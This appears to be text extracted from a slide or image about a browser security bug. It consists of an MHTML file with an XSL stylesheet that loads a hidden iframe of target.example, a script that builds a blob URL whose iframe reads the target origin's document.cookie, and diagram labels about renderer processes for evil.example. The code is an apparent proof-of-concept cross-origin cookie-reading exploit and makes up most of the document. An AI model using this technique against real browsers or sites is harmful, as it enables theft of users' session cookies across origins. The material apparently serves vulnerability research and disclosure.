 MIME-Version: 1.0
Content-Type: multipart/related; type="text/html";boundary="----MultipartBoundary--"
------MultipartBoundary--
Content-Type: application/xml;
<?xml version="1.0" encoding="UTF-8"?>
<?xml-stylesheet type="text/xml" href="#stylesheet"?>
<!DOCTYPE catalog [ <!ATTLIST xsl:stylesheet id ID #REQUIRED> ]>
<xsl:stylesheet id="stylesheet" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="*">
<html><iframe style="display:none" src="https://target.example"></iframe></html>
</xsl:template>
</xsl:stylesheet>
------MultipartBoundary--
Content-Type: text/html
Content-Location: https://target.example
<script>
var blob = new Blob([`<iframe onload=alert(this.contentWindow.document.cookie)
src=https://target.example></iframe>`], {type : “text/html”});
location.href = URL.createObjectURL(blob);
</script>
------MultipartBoundary----
Browser process
Blob URL for
target.example
please!
No problem 🙃
Renderer process 1
https://evil.example
https://target.example
Process for “https://evil.example”